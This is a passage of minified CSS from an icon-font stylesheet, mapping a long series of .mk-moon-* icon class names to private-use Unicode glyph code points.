"}.mk-moon-drawer-2:before{content:"\e027"}.mk-moon-drawer-3:before{content:"\e028"}.mk-moon-box:before{content:"\e029"}.mk-moon-box-add:before{content:"\e02a"}.mk-moon-box-remove:before{content:"\e02b"}.mk-moon-download:before{content:"\e02c"}.mk-moon-upload:before{content:"\e02d"}.mk-moon-disk:before{content:"\e02e"}.mk-moon-cd:before{content:"\e02f"}.mk-moon-storage:before{content:"\e030"}.mk-moon-storage-2:before{content:"\e031"}.mk-moon-database:before{content:"\e032"}.mk-moon-database-2:before{content:"\e033"}.mk-moon-database-3:before{content:"\e034"}.mk-moon-undo:before{content:"\e035"}.mk-moon-redo:before{content:"\e036"}.mk-moon-rotate:before{content:"\e037"}.mk-moon-rotate-2:before{content:"\e038"}.mk-moon-flip:before{content:"\e039"}.mk-moon-flip-2:before{content:"\e03a"}.mk-moon-unite:before{content:"\e03b"}.mk-moon-subtract:before{content:"\e03c"}.mk-moon-interset:before{content:"\e03d"}.mk-moon-exclude:before{content:"\e03e"}.mk-moon-align-left:before{content:"\e03f"}.mk-moon-align-center-horizontal:before{content:"\e040"}.mk-moon-align-right:before{content:"\e041"}.mk-moon-align-top:before{content:"\e042"}.mk-moon-align-center-vertical:before{content:"\e043"}.mk-moon-align-bottom:before{content:"\e044"}.mk-moon-undo-2:before{content:"\e045"}.mk-moon-redo-2:before{content:"\e046"}.mk-moon-forward:before{content:"\e047"}.mk-moon-reply:before{content:"\e048"}.mk-moon-reply-2:before{content:"\e049"}.mk-moon-bubble:before{content:"\e04a"}.mk-moon-bubbles:before{content:"\e04b"}.mk-moon-bubbles-2:before{content:"\e04c"}.mk-moon-bubble-2:before{content:"\e04d"}.mk-moon-bubbles-3:before{content:"\e04e"}.mk-moon-bubbles-4:before{content:"\e04f"}.mk-moon-bubble-notification:before{content:"\e050"}.mk-moon-bubbles-5:before{content:"\e051"}.mk-moon-bubbles-6:before{content:"\e052"}.mk-moon-bubble-3:before{content:"\e053"}.mk-moon-bubble-dots:before{content:"\e054"}.mk-moon-bubble-4:before{content:"\e055"}.mk-moon-bubble-5:before{content:"\e056"}.mk-moon-bubble-dots-2:before{content:"\e057"}.mk-moon-bubble-6:before{content:"\e058"}.mk-moon-bubble-7:before{content:"\e059"}.mk-moon-bubble-8:before{content:"\e05a"}.mk-moon-bubbles-7:before{content:"\e05b"}.mk-moon-bubble-9:before{content:"\e05c"}.mk-moon-bubbles-8:before{content:"\e05d"}.mk-moon-bubble-10:before{content:"\e05e"}.mk-moon-bubble-dots-3:before{content:"\e05f"}.mk-moon-bubble-11:before{content:"\e060"}.mk-moon-bubble-12:before{content:"\e061"}.mk-moon-bubble-dots-4:before{content:"\e062"}.mk-moon-bubble-13:before{content:"\e063"}.mk-moon-bubbles-9:before{content:"\e064"}.mk-moon-bubbles-10:before{content:"\e065"}.mk-moon-bubble-blocked:before{content:"\e066"}.mk-moon-bubble-quote:before{content:"\e067"}.mk-moon-bubble-user:before{content:"\e068"}.mk-moon-bubble-check:before{content:"\e069"}.mk-moon-bubble-video-chat:before{content:"\e06a"}.mk-moon-bubble-link:before{content:"\e06b"}.mk-moon-bubble-locked:before{content:"\e06c"}.mk-moon-bubble-star:before{content:"\e06d"}.mk-moon-bubble-heart:before{content:"\e06e"}.mk-moon-bubble-paperclip:before{content:"\e06f"}.mk-moon-bubble-cancel:before{content:"\e070"}.mk-moon-bubble-plus:before{content:"\e071"}.mk-moon-bubble-minus:before{content:"\e072"}.mk-moon-bubble-notification-2:before{content:"\e073"}.mk-moon-bubble-trash:before{content:"\e074"}.mk-moon-bubble-left:before{content:"\e075"}.mk-moon-bubble-right:before{content:"\e076"}.mk-moon-bubble-up:before{content:"\e077"}.mk-moon-bubble-down:before{content:"\e078"}.mk-moon-bubble-first:before{content:"\e079"}.mk-moon-bubble-last:before{content:"\e07a"}.mk-moon-bubble-replu:before{content:"\e07b"}.mk-moon-bubble-forward:before{content:"\e07c"}.mk-moon-bubble-reply:before{content:"\e07d"}.mk-moon-bubble-forward-2:before{content:"\e07e"}.mk-moon-user:before{content:"\e07f"}.mk-moon-users:before{content:"\e080"}.mk-moon-user-plus:before{content:"\e081"}.mk-moon-user-plus-2:before{content:"\e082"}.mk-moon-user-minus:before{content:"\e083"}.mk-moon-user-minus-2:before{content:"\e084"}.mk-moon-user-cancel:before{content:"\e085"}.mk-moon-user-block:before{content:"\e086"}.mk-moon-users-2:before{content:"\e087"}.mk-moon-user-2:before{content:"\e088"}.mk-moon-users-3:before{content:"\e089"}.mk-moon-user-plus-3:before{content:"\e08a"}.mk-moon-user-minus-3:before{content:"\e08b"}.mk-moon-user-cancel-2:before{content:"\e08c"}.mk-moon-user-block-2:before{content:"\e08d"}.mk-moon-user-3:before{content:"\e08e"}.mk-moon-user-4:before{content:"\e08f"}.mk-moon-user-5:before{content:"\e090"}.mk-moon-user-6:before{content:"\e091"}.mk-moon-users-4:before{content:"\e092"}.mk-moon-user-7:before{content:"\e093"}.mk-moon-user-8:before{content:"\e094"}.mk-moon-users-5:before{content:"\e095"}.mk-moon-vcard:before{content:"\e096"}.mk-moon-tshirt:before{content:"\e097"}.mk-moon-hanger:before{content:"\e098"}.mk-moon-quotes-left:before{content:"\e099"}.mk-moon-quotes-right:before{content:"\e09a"}.mk-moon-quotes-right-2:before{content:"\e09b"}.mk-moon-quotes-right-3:before{content:"\e09c"}.mk-moon-busy:before{content:"\e09d"}.mk-moon-busy-2:before{content:"\e09e"}.mk-moon-busy-3:before{content:"\e09f"}.mk-moon-busy-4:before{content:"\e0a0"}.mk-moon-spinner:before{content:"\e0a1"}.mk-moon-spinner-2:before{content:"\e0a2"}.mk-moon-spinner-3:before{content:"\e0a3"}.mk-moon-spinner-4:before{content:"\e0a4"}.mk-moon-spinner-5:before{content:"\e0a5"}.mk-moon-spinner-6:before{content:"\e0a6"}.mk-moon-spinner-7:before{content:"\e0a7"}.mk-moon-spinner-8:before{content:"\e0a8"}.mk-moon-spinner-9:before{content:"\e0a9"}.mk-moon-spinner-10:before{content:"\e0aa"}.mk-moon-spinner-11:before{content:"\e0ab"}.mk-moon-spinner-12:before{content:"\e0ac"}.mk-moon-microscope:before{content:"\e0ad"}.mk-moon-binoculars:before{content:"\e0ae"}.mk-moon-binoculars-2:before{content:"\e0af"}.mk-moon-search:before{content:"\e0b0"}.mk-moon-search-2:before{content:"\e0b1"}.mk-moon-zoom-in:before{content:"\e0b2"}.mk-moon-zoom-out:before{content:"\e0b3"}.mk-moon-search-3:before{content:"\e0b4"}.mk-moon-search-4:before{content:"\e0b5"}.mk-moon-zoom-in-2:before{content:"\e0b6"}.mk-moon-zoom-out-2:before{content:"\e0b7"}.mk-moon-search-5:before{content:"\e0b8"}.mk-moon-expand:before{content:"\e0b9"}.mk-moon-contract:before{content:"\e0ba"}.mk-moon-scale-up:before{content:"\e0bb"}.mk-moon-scale-down:before{content:"\e0bc"}.mk-moon-expand-2:before{content:"\e0bd"}.mk-moon-contract-2:before{content:"\e0be"}.mk-moon-scale-up-2:before{content:"\e0bf"}.mk-moon-scale-down-2:before{content:"\e0c0"}.mk-moon-fullscreen:before{content:"\e0c1"}.mk-moon-expand-3:before{content:"\e0c2"}.mk-moon-contract-3:before{content:"\e0c3"}.mk-moon-key:before{content:"\e0c4"}.mk-moon-key-2:before{content:"\e0c5"}.mk-moon-key-3:before{content:"\e0c6"}.mk-moon-key-4:before{content:"\e0c7"}.mk-moon-key-5:before{content:"\e0c8"}.mk-moon-keyhole:before{content:"\e0c9"}.mk-moon-lock:before{content:"\e0ca"}.mk-moon-lock-2:before{content:"\e0cb"}.mk-moon-lock-3:before{content:"\e0cc"}.mk-moon-lock-4:before{content:"\e0cd"}.mk-moon-unlocked:before{content:"\e0ce"}.mk-moon-lock-5:before{content:"\e0cf"}.mk-moon-unlocked-2:before{content:"\e0d0"}.mk-moon-wrench:before{content:"\e0d1"}.mk-moon-wrench-2:before{content:"\e0d2"}.mk-moon-wrench-3:before{content:"\e0d3"}.mk-moon-wrench-4:before{content:"\e0d4"}.mk-moon-settings:before{content:"\e0d5"}.mk-moon-equalizer:before{content:"\e0d6"}.mk-moon-equalizer-2:before{content:"\e0d7"}.mk-moon-equalizer-3:before{content:"\e0d8"}.mk-moon-cog:before{content:"\e0d9"}.mk-moon-cogs:before{content:"\e0da"}.mk-moon-cog-2:before{content:"\e0db"}.mk-moon-cog-3:before{content:"\e0dc"}.mk-moon-cog-4:before{content:"\e0dd"}.mk-moon-cog-5:before{content:"\e0de"}.mk-moon-cog-6:before{content:"\e0df"}.mk-moon-cog-7:before{content:"\e0e0"}.mk-moon-factory:before{content:"\e0e1"}.mk-moon-hammer:before{content:"\e0e2"}.mk-moon-tools:before{content:"\e0e3"}.mk-moon-screwdriver:before{content:"\e0e4"}.mk-moon-screwdriver-2:before{content:"\e0e5"}.mk-moon-wand:before{content:"\e0e6"}.mk-moon-wand-2:before{content:"\e0e7"}.mk-moon-health:before{content:"\e0e8"}.mk-moon-aid:before{content:"\e0e9"}.mk-moon-patch:before{content:"\e0ea"}.mk-moon-bug:before{content:"\e0eb"}.mk-moon-bug-2:before{content:"\e0ec"}.mk-moon-inject:before{content:"\e0ed"}.mk-moon-inject-2:before{content:"\e0ee"}.mk-moon-construction:before{content:"\e0ef"}.mk-moon-cone:before{content:"\e0f0"}.mk-moon-pie:before{content:"\e0f1"}.mk-moon-pie-2:before{content:"\e0f2"}.mk-moon-pie-3:before{content:"\e0f3"}.mk-moon-pie-4:before{content:"\e0f4"}.mk-moon-pie-5:before{content:"\e0f5"}.mk-moon-pie-6:before{content:"\e0f6"}.mk-moon-pie-7:before{content:"\e0f7"}.mk-moon-stats:before{content:"\e0f8"}.mk-moon-stats-2:before{content:"\e0f9"}.mk-moon-stats-3:before{content:"\e0fa"}.mk-moon-bars:before{content:"\e0fb"}.mk-moon-bars-2:before{content:"\e0fc"}.mk-moon-bars-3:before{content:"\e0fd"}.mk-moon-bars-4:before{content:"\e0fe"}.mk-moon-bars-5:before{content:"\e0ff"}.mk-moon-bars-6:before{content:"\e100"}.mk-moon-stats-up:before{content:"\e101"}.mk-moon-stats-down:before{content:"\e102"}.mk-moon-stairs-down:before{content:"\e103"}.mk-moon-stairs-down-2:before{content:"\e104"}.mk-moon-chart:before{content:"\e105"}.mk-moon-stairs:before{content:"\e106"}.mk-moon-stairs-2:before{content:"\e107"}.mk-moon-ladder:before{content:"\e108"}.mk-moon-cake:before{content:"\e109"}.mk-moon-gift:before{content:"\e10a"}.mk-moon-gift-2:before{content:"\e10b"}.mk-moon-balloon:before{content:"\e10c"}.mk-moon-rating:before{content:"\e10d"}.mk-moon-rating-2:before{content:"\e10e"}.mk-moon-rating-3:before{content:"\e10f"}.mk-moon-podium:before{content:"\e110"}.mk-moon-medal:before{content:"\e111"}.mk-moon-medal-2:before{content:"\e112"}.mk-moon-medal-3:before{content:"\e113"}.mk-moon-medal-4:before{content:"\e114"}.mk-moon-medal-5:before{content:"\e115"}.mk-moon-crown:before{content:"\e116"}.mk-moon-trophy:before{content:"\e117"}.mk-moon-trophy-2:before{content:"\e118"}.mk-moon-trophy-star:before{content:"\e119"}.mk-moon-diamond:before{content:"\e11a"}.mk-moon-diamond-2:before{content:"\e11b"}.mk-moon-glass:before{content:"\e11c"}.mk-moon-glass-2:before{content:"\e11d"}.mk-moon-bottle:before{content:"\e11e"}.mk-moon-bottle-2:before{content:"\e11f"}.mk-moon-mug:before{content:"\e120"}.mk-moon-food:before{content:"\e121"}.mk-moon-food-2:before{content:"\e122"}.mk-moon-hamburger:before{content:"\e123"}.mk-moon-cup:before{content:"\e124"}.mk-moon-cup-2:before{content:"\e125"}.mk-moon-leaf:before{content:"\e126"}.mk-moon-leaf-2:before{content:"\e127"}.mk-moon-apple-fruit:before{content:"\e128"}.mk-moon-tree:before{content:"\e129"}.mk-moon-tree-2:before{content:"\e12a"}.mk-moon-paw:before{content:"\e12b"}.mk-moon-steps:before{content:"\e12c"}.mk-moon-flower:before{content:"\e12d"}.mk-moon-rocket:before{content:"\e12e"}.mk-moon-meter:before{content:"\e12f"}.mk-moon-meter2:before{content:"\e130"}.mk-moon-meter-slow:before{content:"\e131"}.mk-moon-meter-medium:before{content:"\e132"}.mk-moon-meter-fast:before{content:"\e133"}.mk-moon-dashboard:before{content:"\e134"}.mk-moon-hammer-2:before{content:"\e135"}.mk-moon-balance:before{content:"\e136"}.mk-moon-bomb:before{content:"\e137"}.mk-moon-fire:before{content:"\e138"}.mk-moon-fire-2:before{content:"\e139"}.mk-moon-lab:before{content:"\e13a"}.mk-moon-atom:before{content:"\e13b"}.mk-moon-atom-2:before{content:"\e13c"}.mk-moon-magnet:before{content:"\e13d"}.mk-moon-magnet-2:before{content:"\e13e"}.mk-moon-magnet-3:before{content:"\e13f"}.mk-moon-magnet-4:before{content:"\e140"}.mk-moon-dumbbell:before{content:"\e141"}.mk-moon-skull:before{content:"\e142"}.mk-moon-skull-2:before{content:"\e143"}.mk-moon-skull-3:before{content:"\e144"}.mk-moon-lamp:before{content:"\e145"}.mk-moon-lamp-2:before{content:"\e146"}.mk-moon-lamp-3:before{content:"\e147"}.mk-moon-lamp-4:before{content:"\e148"}.mk-moon-remove:before{content:"\e149"}.mk-moon-remove-2:before{content:"\e14a"}.mk-moon-remove-3:before{content:"\e14b"}.mk-moon-remove-4:before{content:"\e14c"}.mk-moon-remove-5:before{content:"\e14d"}.mk-moon-remove-6:before{content:"\e14e"}.mk-moon-remove-7:before{content:"\e14f"}.mk-moon-remove-8:before{content:"\e150"}.mk-moon-briefcase:before{content:"\e151"}.mk-moon-briefcase-2:before{content:"\e152"}.mk-moon-briefcase-3:before{content:"\e153"}.mk-moon-airplane:before{content:"\e154"}.mk-moon-airplane-2:before{content:"\e155"}.mk-moon-paper-plane:before{content:"\e156"}.mk-moon-car:before{content:"\e157"}.mk-moon-gas-pump:before{content:"\e158"}.mk-moon-bus:before{content:"\e159"}.mk-moon-truck:before{content:"\e15a"}.mk-moon-bike:before{content:"\e15b"}.mk-moon-road:before{content:"\e15c"}.mk-moon-train:before{content:"\e15d"}.mk-moon-ship:before{content:"\e15e"}.mk-moon-boat:before{content:"\e15f"}.mk-moon-cube:before{content:"\e160"}.mk-moon-cube-2:before{content:"\e161"}.mk-moon-cube-3:before{content:"\e162"}.mk-moon-cube4:before{content:"\e163"}.mk-moon-pyramid:before{content:"\e164"}.mk-moon-pyramid-2:before{content:"\e165"}.mk-moon-cylinder:before{content:"\e166"}.mk-moon-package:before{content:"\e167"}.mk-moon-puzzle:before{content:"\e168"}.mk-moon-puzzle-2:before{content:"\e169"}.mk-moon-puzzle-3:before{content:"\e16a"}.mk-moon-puzzle-4:before{content:"\e16b"}.mk-moon-glasses:before{content:"\e16c"}.mk-moon-glasses-2:before{content:"\e16d"}.mk-moon-glasses-3:before{content:"\e16e"}.mk-moon-sun-glasses:before{content:"\e16f"}.mk-moon-accessibility:before{content:"\e170"}.mk-moon-accessibility-2:before{content:"\e171"}.mk-moon-brain:before{content:"\e172"}.mk-moon-target:before{content:"\e173"}.mk-moon-target-2:before{content:"\e174"}.mk-moon-target-3:before{content:"\e175"}.mk-moon-gun:before{content:"\e176"}.mk-moon-gun-ban:before{content:"\e177"}.mk-moon-shield:before{content:"\e178"}.mk-moon-shield-2:before{content:"\e179"}.mk-moon-shield-3:before{content:"\e17a"}.mk-moon-shield-4:before{content:"\e17b"}.mk-moon-soccer:before{content:"\e17c"}.mk-moon-football:before{content:"\e17d"}.mk-moon-baseball:before{content:"\e17e"}.mk-moon-basketball:before{content:"\e17f"}.mk-moon-golf:before{content:"\e180"}.mk-moon-hockey:before{content:"\e181"}.mk-moon-racing:before{content:"\e182"}.mk-moon-eight-ball:before{content:"\e183"}.mk-moon-bowling-ball:before{content:"\e184"}.mk-moon-bowling:before{content:"\e185"}.mk-moon-bowling-2:before{content:"\e186"}.mk-moon-lightning:before{content:"\e187"}.mk-moon-power:before{content:"\e188"}.mk-moon-power-2:before{content:"\e189"}.mk-moon-switch:before{content:"\e18a"}.mk-moon-power-cord:before{content:"\e18b"}.mk-moon-cord:before{content:"\e18c"}.mk-moon-socket:before{content:"\e18d"}.mk-moon-clipboard:before{content:"\e18e"}.mk-moon-clipboard-2:before{content:"\e18f"}.mk-moon-signup:before{content:"\e190"}.mk-moon-clipboard-3:before{content:"\e191"}.mk-moon-clipboard-4:before{content:"\e192"}.mk-moon-list:before{content:"\e193"}.mk-moon-list-2:before{content:"\e194"}.mk-moon-list-3:before{content:"\e195"}.mk-moon-numbered-list:before{content:"\e196"}.mk-moon-list-4:before{content:"\e197"}.mk-moon-list-5:before{content:"\e198"}.mk-moon-playlist:before{content:"\e199"}.mk-moon-grid:before{content:"\e19a"}.mk-moon-grid-2:before{content:"\e19b"}.mk-moon-grid-3:before{content:"\e19c"}.mk-moon-grid-4:before{content:"\e19d"}.mk-moon-grid-5:before{content:"\e19e"}.mk-moon-grid-6:before{content:"\e19f"}.mk-moon-tree-3:before{content:"\e1a0"}.mk-moon-tree-4:before{content:"\e1a1"}.mk-moon-tree-5:before{content:"\e1a2"}.mk-moon-menu:before{content:"\e1a3"}.mk-moon-menu-2:before{content:"\e1a4"}.mk-moon-circle-small:before{content:"\e1a5"}.mk-moon-menu-3:before{content:"\e1a6"}.mk-moon-menu-4:before{content:"\e1a7"}.mk-moon-menu-5:before{content:"\e1a8"}.mk-moon-menu-6:before{content:"\e1a9"}.mk-moon-menu-7:before{content:"\e1aa"}.mk-moon-menu-8:before{content:"\e1ab"}.mk-moon-menu-9:before{content:"\e1ac"}.mk-moon-cloud:before{content:"\e1ad"}.mk-moon-cloud-2:before{content:"\e1ae"}.mk-moon-cloud-3:before{content:"\e1af"}.mk-moon-cloud-download:before{content:"\e1b0"}.mk-moon-cloud-upload:before{content:"\e1b1"}.mk-moon-download-2:before{content:"\e1b2"}.mk-moon-upload-2:before{content:"\e1b3"}.mk-moon-download-3:before{content:"\e1b4"}.mk-moon-upload-3:before{content:"\e1b5"}.mk-moon-download-4:before{content:"\e1b6"}.mk-moon-upload-4:before{content:"\e1b7"}.mk-moon-download-5:before{content:"\e1b8"}.mk-moon-upload-5:before{content:"\e1b9"}.mk-moon-download-6:before{content:"\e1ba"}.mk-moon-upload-6:before{content:"\e1bb"}.mk-moon-download-7:before{content:"\e1bc"}.mk-moon-upload-7:before{content:"\e1bd"}.mk-moon-globe:before{content:"\e1be"}.mk-moon-globe-2:before{content:"\e1bf"}.mk-moon-globe-3:before{content:"\e1c0"}.mk-moon-earth:before{content:"\e1c1"}.mk-moon-network:before{content:"\e1c2"}.mk-moon-link:before{content:"\e1c3"}.mk-moon-link-2:before{content:"\e1c4"}.mk-moon-link-3:before{content:"\e1c5"}.mk-moon-link2:before{content:"\e1c6"}.mk-moon-link-4:before{content:"\e1c7"}.mk-moon-link-5:before{content:"\e1c8"}.mk-moon-link-6:before{content:"\e1c9"}.mk-moon-anchor:before{content:"\e1ca"}.mk-moon-flag:before{content:"\e1cb"}.mk-moon-flag-2:before{content:"\e1cc"}.mk-moon-flag-3:before{content:"\e1cd"}.mk-moon-flag-4:before{content:"\e1ce"}.mk-moon-flag-5:before{content:"\e1cf"}.mk-moon-flag-6:before{content:"\e1d0"}.mk-moon-attachment:before{content:"\e1d1"}.mk-moon-attachment-2:before{content:"\e1d2"}.mk-moon-eye:before{content:"\e1d3"}.mk-moon-eye-blocked:before{content:"\e1d4"}.mk-moon-eye-2:before{content:"\e1d5"}.mk-moon-eye-3:before{content:"\e1d6"}.mk-moon-eye-blocked-2:before{content:"\e1d7"}.mk-moon-eye-4:before{content:"\e1d8"}.mk-moon-eye-5:before{content:"\e1d9"}.mk-moon-eye-6:before{content:"\e1da"}.mk-moon-eye-7:before{content:"\e1db"}.mk-moon-eye-8:before{content:"\e1dc"}.mk-moon-bookmark:before{content:"\e1dd"}.mk-moon-bookmark-2:before{content:"\e1de"}.mk-moon-bookmarks:before{content:"\e1df"}.mk-moon-bookmark-3:before{content:"\e1e0"}.mk-moon-spotlight:before{content:"\e1e1"}.mk-moon-starburst:before{content:"\e1e2"}.mk-moon-snowflake:before{content:"\e1e3"}.mk-moon-temperature:before{content:"\e1e4"}.mk-moon-temperature-2:before{content:"\e1e5"}.mk-moon-weather-lightning:before{content:"\e1e6"}.mk-moon-weather-rain:before{content:"\e1e7"}.mk-moon-weather-snow:before{content:"\e1e8"}.mk-moon-windy:before{content:"\e1e9"}.mk-moon-fan:before{content:"\e1ea"}.mk-moon-umbrella:before{content:"\e1eb"}.mk-moon-sun:before{content:"\e1ec"}.mk-moon-sun-2:before{content:"\e1ed"}.mk-moon-brightness-high:before{content:"\e1ee"}.mk-moon-brightness-medium:before{content:"\e1ef"}.mk-moon-brightness-low:before{content:"\e1f0"}.mk-moon-brightness-contrast:before{content:"\e1f1"}.mk-moon-contrast:before{content:"\e1f2"}.mk-moon-moon:before{content:"\e1f3"}.mk-moon-bed:before{content:"\e1f4"}.mk-moon-bed-2:before{content:"\e1f5"}.mk-moon-star:before{content:"\e1f6"}.mk-moon-star-2:before{content:"\e1f7"}.mk-moon-star-3:before{content:"\e1f8"}.mk-moon-star-4:before{content:"\e1f9"}.mk-moon-star-5:before{content:"\e1fa"}.mk-moon-star-6:before{content:"\e1fb"}.mk-moon-heart:before{content:"\e1fc"}.mk-moon-heart-2:before{content:"\e1fd"}.mk-moon-heart-3:before{content:"\e1fe"}.mk-moon-heart-4:before{content:"\e1ff"}.mk-moon-heart-broken:before{content:"\e200"}.mk-moon-heart-5:before{content:"\e201"}.mk-moon-heart-6:before{content:"\e202"}.mk-moon-heart-broken-2:before{content:"\e203"}.mk-moon-heart-7:before{content:"\e204"}.mk-moon-heart-8:before{content:"\e205"}.mk-moon-heart-broken-3:before{content:"\e206"}.mk-moon-lips:before{content:"\e207"}.mk-moon-lips-2:before{content:"\e208"}.mk-moon-thumbs-up:before{content:"\e209"}.mk-moon-thumbs-up-2:before{content:"\e20a"}.mk-moon-thumbs-down:before{content:"\e20b"}.mk-moon-thumbs-down-2:before{content:"\e20c"}.mk-moon-thumbs-up-3:before{content:"\e20d"}.mk-moon-thumbs-up-4:before{content:"\e20e"}.mk-moon-thumbs-up-5:before{content:"\e20f"}.mk-moon-thumbs-up-6:before{content:"\e210"}.mk-moon-people:before{content:"\e211"}.mk-moon-man:before{content:"\e212"}.mk-moon-male:before{content:"\e213"}.mk-moon-woman:before{content:"\e214"}.mk-moon-female:before{content:"\e215"}.mk-moon-peace:before{content:"\e216"}.mk-moon-yin-yang:before{content:"\e217"}.mk-moon-happy:before{content:"\e218"}.mk-moon-happy-2:before{content:"\e219"}.mk-moon-smiley:before{content:"\e21a"}.mk-moon-smiley-2:before{content:"\e21b"}.mk-moon-tongue:before{content:"\e21c"}.mk-moon-tongue-2:before{content:"\e21d"}.mk-moon-sad:before{content:"\e21e"}.mk-moon-sad-2:before{content:"\e21f"}.mk-moon-wink:before{content:"\e220"}.mk-moon-wink-2:before{content:"\e221"}.mk-moon-grin:before{content:"\e222"}.mk-moon-grin-2:before{content:"\e223"}.mk-moon-cool:before{content:"\e224"}.mk-moon-cool-2:before{content:"\e225"}.mk-moon-angry:before{content:"\e226"}.mk-moon-angry-2:before{content:"\e227"}.mk-moon-evil:before{content:"\e228"}.mk-moon-evil-2:before{content:"\e229"}.mk-moon-shocked:before{content:"\e22a"}.mk-moon-shocked-2:before{content:"\e22b"}.mk-moon-confused:before{content:"\e22c"}.mk-moon-confused-2:before{content:"\e22d"}.mk-moon-neutral:before{content:"\e22e"}.mk-moon-neutral-2:before{content:"\e22f"}.mk-moon-wondering:before{content:"\e230"}.mk-moon-wondering-2:before{content:"\e231"}.mk-moon-cursor:before{content:"\e232"}.mk-moon-cursor-2:before{content:"\e233"}.mk-moon-point-up:before{content:"\e234"}.mk-moon-point-right:before{content:"\e235"}.mk-moon-point-down:before{content:"\e236"}.mk-moon-point-left:before{content:"\e237"}.mk-moon-pointer:before{content:"\e238"}.mk-moon-hand:before{content:"\e239"}.mk-moon-stack-empty:before{content:"\e23a"}.mk-moon-stack-plus:before{content:"\e23b"}.mk-moon-stack-minus:before{content:"\e23c"}.mk-moon-stack-star:before{content:"\e23d"}.mk-moon-stack-picture:before{content:"\e23e"}.mk-moon-stack-down:before{content:"\e23f"}.mk-moon-stack-up:before{content:"\e240"}.mk-moon-stack-cancel:before{content:"\e241"}.mk-moon-stack-checkmark:before{content:"\e242"}.mk-moon-stack-list:before{content:"\e243"}.mk-moon-stack-clubs:before{content:"\e244"}.mk-moon-stack-spades:before{content:"\e245"}.mk-moon-stack-hearts:before{content:"\e246"}.mk-moon-stack-diamonds:before{content:"\e247"}.mk-moon-stack-user:before{content:"\e248"}.mk-moon-stack:before{content:"\e249"}.mk-moon-stack-music:before{content:"\e24a"}.mk-moon-stack-play:before{content:"\e24b"}.mk-moon-move:before{content:"\e24c"}.mk-moon-resize:before{content:"\e24d"}.mk-moon-resize-2:before{content:"\e24e"}.mk-moon-warning:before{content:"\e24f"}.mk-moon-warning-2:before{content:"\e250"}.mk-moon-notification:before{content:"\e251"}.mk-moon-notification-2:before{content:"\e252"}.mk-moon-question:before{content:"\e253"}.mk-moon-question-2:before{content:"\e254"}.mk-moon-question-3:before{content:"\e255"}.mk-moon-question-4:before{content:"\e256"}.mk-moon-question-5:before{content:"\e257"}.mk-moon-plus-circle:before{content:"\e258"}.mk-moon-plus-circle-2:before{content:"\e259"}.mk-moon-minus-circle:before{content:"\e25a"}.mk-moon-minus-circle-2:before{content:"\e25b"}.mk-moon-info:before{content:"\e25c"}.mk-moon-info-2:before{content:"\e25d"}.mk-moon-blocked:before{content:"\e25e"}.mk-moon-cancel-circle:before{content:"\e25f"}.mk-moon-cancel-circle-2:before{content:"\e260"}.mk-moon-checkmark-circle:before{content:"\e261"}.mk-moon-checkmark-circle-2:before{content:"\e262"}.mk-moon-cancel:before{content:"\e263"}.mk-moon-spam:before{content:"\e264"}.mk-moon-close:before{content:"\e265"}.mk-moon-close-2:before{content:"\e266"}.mk-moon-close-3:before{content:"\e267"}.mk-moon-close-4:before{content:"\e268"}.mk-moon-close-5:before{content:"\e269"}.mk-moon-checkmark:before{content:"\e26a"}.mk-moon-checkmark-2:before{content:"\e26b"}.mk-moon-checkmark-3:before{content:"\e26c"}.mk-moon-checkmark-4:before{content:"\e26d"}.mk-moon-spell-check:before{content:"\e26e"}.mk-moon-minus:before{content:"\e26f"}.mk-moon-plus:before{content:"\e270"}.mk-moon-minus-2:before{content:"\e271"}.mk-moon-plus-2:before{content:"\e272"}.mk-moon-enter:before{content:"\e273"}.mk-moon-exit:before{content:"\e274"}.mk-moon-enter-2:before{content:"\e275"}.mk-moon-exit-2:before{content:"\e276"}.mk-moon-enter-3:before{content:"\e277"}.mk-moon-exit-3:before{content:"\e278"}.mk-moon-exit-4:before{content:"\e279"}.mk-moon-play:before{content:"\e27a"}.mk-moon-pause:before{content:"\e27b"}.mk-moon-stop:before{content:"\e27c"}.mk-moon-backward:before{content:"\e27d"}.mk-moon-forward-2:before{content:"\e27e"}.mk-moon-play-2:before{content:"\e27f"}.mk-moon-pause-2:before{content:"\e280"}.mk-moon-stop-2:before{content:"\e281"}.mk-moon-backward-2:before{content:"\e282"}.mk-moon-forward-3:before{content:"\e283"}.mk-moon-first:before{content:"\e284"}.mk-moon-last:before{content:"\e285"}.mk-moon-previous:before{content:"\e286"}.mk-moon-next:before{content:"\e287"}.mk-moon-eject:before{content:"\e288"}.mk-moon-volume-high:before{content:"\e289"}.mk-moon-volume-medium:before{content:"\e28a"}.mk-moon-volume-low:before{content:"\e28b"}.mk-moon-volume-mute:before{content:"\e28c"}.mk-moon-volume-mute-2:before{content:"\e28d"}.mk-moon-volume-increase:before{content:"\e28e"}.mk-moon-volume-decrease:before{content:"\e28f"}.mk-moon-volume-high-2:before{content:"\e290"}.mk-moon-volume-medium-2:before{content:"\e291"}.mk-moon-volume-low-2:before{content:"\e292"}.mk-moon-volume-mute-3:before{content:"\e293"}.mk-moon-volume-mute-4:before{content:"\e294"}.mk-moon-volume-increase-2:before{content:"\e295"}.mk-moon-volume-decrease-2:before{content:"\e296"}.mk-moon-volume5:before{content:"\e297"}.mk-moon-volume4:before{content:"\e298"}.mk-moon-volume3:before{content:"\e299"}.mk-moon-volume2:before{content:"\e29a"}.mk-moon-volume1:before{content:"\e29b"}.mk-moon-volume0:before{content:"\e29c"}.mk-moon-volume-mute-5:before{content:"\e29d"}.mk-moon-volume-mute-6:before{content:"\e29e"}.mk-moon-loop:before{content:"\e29f"}.mk-moon-loop-2:before{content:"\e2a0"}.mk-moon-loop-3:before{content:"\e2a1"}.mk-moon-loop-4:before{content:"\e2a2"}.mk-moon-loop-5:before{content:"\e2a3"}.mk-moon-shuffle:before{content:"\e2a4"}.mk-moon-shuffle-2:before{content:"\e2a5"}.mk-moon-wave:before{content:"\e2a6"}.mk-moon-wave-2:before{content:"\e2a7"}.mk-moon-arrow-first:before{content:"\e2a8"}.mk-moon-arrow-right:before{content:"\e2a9"}.mk-moon-arrow-up:before{content:"\e2aa"}.mk-moon-arrow-right-2:before{content:"\e2ab"}.mk-moon-arrow-down:before{content:"\e2ac"}.mk-moon-arrow-left:before{content:"\e2ad"}.mk-moon-arrow-up-2:before{content:"\e2ae"}.mk-moon-arrow-right-3:before{content:"\e2af"}.mk-moon-arrow-down-2:before{content:"\e2b0"}.mk-moon-arrow-left-2:before{content:"\e2b1"}.mk-moon-arrow-up-left:before{content:"\e2b2"}.mk-moon-arrow-up-3:before{content:"\e2b3"}.mk-moon-arrow-up-right:before{content:"\e2b4"}.mk-moon-arrow-right-4:before{content:"\e2b5"}.mk-moon-arrow-down-right:before{content:"\e2b